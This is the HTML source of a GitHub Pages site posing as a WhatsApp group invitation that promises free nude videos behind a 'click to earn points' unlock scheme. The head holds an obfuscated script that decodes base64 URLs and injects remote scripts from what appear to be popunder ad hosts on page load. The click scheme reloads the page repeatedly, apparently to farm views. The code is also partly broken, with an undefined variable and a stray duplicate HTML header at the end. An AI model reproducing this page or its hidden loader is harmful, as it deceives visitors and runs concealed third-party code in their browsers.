
==== index.html @ 65f7e03e "Update index.htmljjrjjrur" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<!--- 
//////////////////////////////////////////////////////////////////
/////////////////////////// Telegram: KekusRF ////////////////////
//////////////////////////////////////////////////////////////////
-->

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>🔞📍🔥 Unlock Nudes Free packs Porn Nudes XXX 🔥📍🔞</title>
<meta property="og:title" content="🔞📍🔥 Unlock Nudes Free packs Porn Nudes XXX 🔥📍🔞" />  
<meta property='og:description' content='Group chat invitation' /> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="WhatsApp.com"/>
<meta property="og:url" content="https://unlock-nudes.github.io/" />
<meta property="og:image" content="https://www.stickerni.tn/wp-content/uploads/2020/04/Send-nudes.png" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var c=window,e="a1e91e5c2f1767b249bd338456cfbf12",o=[["siteId",78+320-748+42+609+5052219],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer",!0]],v=["d3d3LmNkbjRhZHMuY29tL2FwaS94Y29zbWljanMuYnJvd3Nlci5taW4uanM=","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL3NjcmlwdHMvaXB1cmUubWluLmNzcw=="],u=-1,t,j,d=function(){clearTimeout(j);u++;if(v[u]&&!(1730399098000<(new Date).getTime()&&1<u)){t=c.document.createElement("script");t.type="text/javascript";t.async=!0;var z=c.document.getElementsByTagName("script")[0];t.src="https://"+atob(v[u]);t.crossOrigin="anonymous";t.onerror=d;t.onload=function(){clearTimeout(j);c[e.slice(0,16)+e.slice(0,16)]||d()};j=setTimeout(d,5E3);z.parentNode.insertBefore(t,z)}};if(!c[e]){try{Object.freeze(c[e]=o)}catch(e){}d()}})();
/*]]>/* */
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-3P34ST6ZVZ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3P34ST6ZVZ');
</script>
<link rel="stylesheet" href="https://fapello.com/assets/css/style.css">
<link rel="stylesheet" href="https://fapello.com/assets/css/tailwind-dark.css">
<style>
body {
background-color: #000000;
color: #ffffff;
}

#boton {
color: #ffffff;
padding: 10px 20px;
font-size: 16px;
border: none;
cursor: pointer;
}

#balance {
margin-top: 10px;
font-size: 18px;
}
.show {
margin-bottom: 20px;
}
.content {
position: relative;
}
.container {
padding: 0px 0px;

}
.block-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.8);
display: flex;
justify-content: center;
align-items: center;
color: white;
font-size: 18px;
}
.unlock-btn {
margin-top: 10px;
padding: 10px 20px;
background-color: #337ab7;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
}
</style>
</head>
<body>
<div class="container pro-container m-auto">
<div class="flex lg:flex-row flex-col items-center lg:py-8 lg:space-x-8">
<div  class="lg:w/8/5 flex-1 flex-col lg:items-start"> 
<center>
<img src="https://www.stickerni.tn/wp-content/uploads/2020/04/Send-nudes.png" width="100px" height="70px">
<h2 class="font-semibold lg:text-2xl text-lg mb-2 mt-4"><font color="white">Get points and unlock content!</h2>
<h2 class="font-semibold lg:text-2xl text-lg mb-2 mt-4"><div id="balance"></div>
<br><button style="background-color: green; display:none;" id="boton">Earn points</button><div id="mensaje">Loading button...</div></font></h2>				
</div></div>

<div id="content" class="my-6 grid lg:grid-cols-4 grid-cols-2 gap-1.5 hover:text-yellow-700 uk-link-reset" >

<div id="show1" class="show"></div>
<div id="show2" class="show"></div>
<div id="show3" class="show"></div>
<div id="show4" class="show"></div>
<div id="show5" class="show"></div>
<div id="show6" class="show"></div>
<div id="show7" class="show"></div>
<div id="show8" class="show"></div>
<div id="show9" class="show"></div>
<div id="show10" class="show"></div>
<div id="show11" class="show"></div>
<div id="show12" class="show"></div>
<div id="show13" class="show"></div>
<div id="show14" class="show"></div>
<div id="show15" class="show"></div>
<div id="show16" class="show"></div>
<div id="show17" class="show"></div>
<div id="show18" class="show"></div>
<div id="show19" class="show"></div>
<div id="show20" class="show"></div>
<div id="show21" class="show"></div>
<div id="show22" class="show"></div>
<div id="show23" class="show"></div>
<div id="show24" class="show"></div>

<script>
window.onload = function() {
//	deleteCookie("balanceActual");
var show1 = document.getElementById("show1");
var show2 = document.getElementById("show2");
var show3 = document.getElementById("show3");
var show4 = document.getElementById("show4");
var show5 = document.getElementById("show5");
var show6 = document.getElementById("show6");
var show7 = document.getElementById("show7");
var show8 = document.getElementById("show8");
var show9 = document.getElementById("show9");
var show10 = document.getElementById("show10");
var show11 = document.getElementById("show11");
var show12 = document.getElementById("show12");
var show13 = document.getElementById("show13");
var show14 = document.getElementById("show14");
var show15 = document.getElementById("show15");
var show16 = document.getElementById("show16");
var show17 = document.getElementById("show17");
var show18 = document.getElementById("show18");
var show19 = document.getElementById("show19");
var show20 = document.getElementById("show20");
var show21 = document.getElementById("show21");
var show22 = document.getElementById("show22");
var show23 = document.getElementById("show23");
var show24 = document.getElementById("show24");
var balance = getCookie("balanceActual");      
if (balance >= 1) {
show1.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/stacy.mp4" type="video/mp4"></video></div></div>';
} else {
const puntosParaDesbloquear = 20;
const puntosFaltantes = puntosParaDesbloquear - balance;
show1.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/stacy.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"> <center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">  You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show2.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/beafut.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 30;
const puntosFaltantes = puntosParaDesbloquear - balance;
show2.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/beafut.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show3.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/european.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 40;
const puntosFaltantes = puntosParaDesbloquear - balance;
show3.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/european.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show4.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/eviltrue.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 50;
const puntosFaltantes = puntosParaDesbloquear - balance;
show4.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/eviltrue.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show5.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/sparlam.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 60;
const puntosFaltantes = puntosParaDesbloquear - balance;
show5.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/sparlam.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show6.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/strech.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 70;
const puntosFaltantes = puntosParaDesbloquear - balance;
show6.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/strech.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show7.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movsoll.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 80;
const puntosFaltantes = puntosParaDesbloquear - balance;
show7.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movsoll.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show8.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/moveverynthg.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 90;
const puntosFaltantes = puntosParaDesbloquear - balance;
show8.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/moveverynthg.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show9.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/dropping.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 100;
const puntosFaltantes = puntosParaDesbloquear - balance;
show9.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/dropping.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show10.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movacaping.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 110;
const puntosFaltantes = puntosParaDesbloquear - balance;
show10.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movacaping.mp4" type="video/mp4"></video> </div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show11.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movscrimp.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 120;
const puntosFaltantes = puntosParaDesbloquear - balance;
show11.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movscrimp.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show12.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movgloup.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 130;
const puntosFaltantes = puntosParaDesbloquear - balance;
show12.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movgloup.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show13.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/gatiped.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 140;
const puntosFaltantes = puntosParaDesbloquear - balance;
show13.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/gatiped.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show14.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/merkens.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 150;
const puntosFaltantes = puntosParaDesbloquear - balance;
show14.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/merkens.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show15.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/nith.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 160;
const puntosFaltantes = puntosParaDesbloquear - balance;
show15.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/nith.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show16.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/healthdark.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 170;
const puntosFaltantes = puntosParaDesbloquear - balance;
show16.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/healthdark.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show17.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/fruits.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 180;
const puntosFaltantes = puntosParaDesbloquear - balance;
show17.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/fruits.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show18.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/despess.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 190;
const puntosFaltantes = puntosParaDesbloquear - balance;
show18.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/despess.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show19.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movsplash.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 200;
const puntosFaltantes = puntosParaDesbloquear - balance;
show19.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movsplash.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show20.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movcoverex.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 210;
const puntosFaltantes = puntosParaDesbloquear - balance;
show20.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movcoverex.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show21.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/exfoor.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 220;
const puntosFaltantes = puntosParaDesbloquear - balance;
show21.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/exfoor.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show22.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movjazz.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 230;
const puntosFaltantes = puntosParaDesbloquear - balance;
show22.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movjazz.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}

if (balance >= 1) {
 show23.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movwatime.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 240;
const puntosFaltantes = puntosParaDesbloquear - balance;
show23.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/movwatime.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}
if (balance >= 1) {
 show24.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/european.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 250;
const puntosFaltantes = puntosParaDesbloquear - balance;
show24.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/european.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}
if (balance >= 1) {
 show24.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/eviltrue.mp4" type="video/mp4"></video></div></div>';
 } else {
const puntosParaDesbloquear = 260;
const puntosFaltantes = puntosParaDesbloquear - balance;
show24.innerHTML = '<div class="content"><div><div class="max-w-full lg:h-64 h-70 rounded-md relative overflow-hidden uk-transition-toggle" tabindex="0"><video controls loop><source src="https://xenxateon.github.io/eviltrue.mp4" type="video/mp4"></video></div></div>	<div class="block-overlay"><center> You need '+puntosFaltantes+' points more to unlock</center></div></div><button onclick="showAlert()" class="unlock-btn">You need '+puntosFaltantes+' points more to unlock.</button>';
}
};
	
function showAlert() {
alert("You are missing "+pointsMissing+" points to unlock. Your balance is: " + balance);
}
var mensaje = document.getElementById("mensaje");
var boton = document.getElementById("boton");
var tiempoRestante = 1;

// mensaje.innerText = "Cargando botón en " + tiempoRestante + " segundos...";

var intervalo = setInterval(function() {
tiempoRestante--;
//  mensaje.innerText = "Cargando botón en " + tiempoRestante + " segundos...";

if (tiempoRestante === 0) {
clearInterval(intervalo);
mensaje.style.display = "none";
boton.style.display = "none";
}
}, 1000);

var boton = document.getElementById("boton");
var incrementado = false;
var url = "https://unlock-nudes.github.io/?v=";
var numero = obtenerNumeroActual();
var pasosRestantes = 100 - numero;
boton.textContent = "Click to Earn Points";


var boton = document.getElementById("boton");
var balanceElemento = document.getElementById("balance");
var balanceActual = parseFloat(getCookie("balanceActual"));
if (isNaN(balanceActual)) {
  balanceActual = 0;
}

balanceElemento.textContent = "You have "+ balanceActual.toFixed(0)+" Points";

boton.addEventListener("click", function() {
boton.style.display = "none";
//var incrementoBalanceActual = 0.0001;
var incrementoBalanceActual = 1;
balanceActual += incrementoBalanceActual;
balanceElemento.textContent = "You have "+ balanceActual.toFixed(0)+" Points";

setCookie("balanceActual", balanceActual, 365);

boton.style.animation = "moveButton 0.5s";

if (navigator.vibrate) {
navigator.vibrate(200);
}
if (numero <= 99) {
numero++;
window.location.href = url + numero;
pasosRestantes = 100 - numero;
boton.textContent = "Click to Earn Points";
} else if (numero === 100) {
//window.location.href = "https://google.com";
}
});

function getCookie(nombre) {
var nombreEQ = nombre + "=";
var cookies = document.cookie.split(";");

for (var i = 0; i < cookies.length; i++) {
var cookie = cookies[i];
while (cookie.charAt(0) === " ") {
cookie = cookie.substring(1, cookie.length);
}
if (cookie.indexOf(nombreEQ) === 0) {
return cookie.substring(nombreEQ.length, cookie.length);
}
}
return null;
}

function setCookie(nombre, valor, dias) {
var fecha = new Date();
fecha.setTime(fecha.getTime() + (dias * 24 * 60 * 60 * 1000));
var expiracion = "expires=" + fecha.toUTCString();
document.cookie = nombre + "=" + valor + ";" + expiracion + ";path=/";
}

function obtenerNumeroActual() {
var urlActual = window.location.href;
var parametro = "?v=";
var indice = urlActual.indexOf(parametro);

if (indice !== -1) {
var numeroStr = urlActual.slice(indice + parametro.length);
var numeroActual = parseInt(numeroStr);

if (!isNaN(numeroActual)) {
return numeroActual;
}
}
return 1;
}
function deleteCookie(cookieName) {
document.cookie = `${cookieName}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;`;
}
</script>
</div></div></div></div>
</body>



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
